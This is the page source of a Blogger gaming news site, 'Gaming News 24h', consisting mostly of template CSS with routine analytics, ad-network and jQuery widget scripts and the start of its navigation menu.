.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=a08f8173-eea2-4dba-ace8-654fbcca228e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=a08f8173-eea2-4dba-ace8-654fbcca228e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
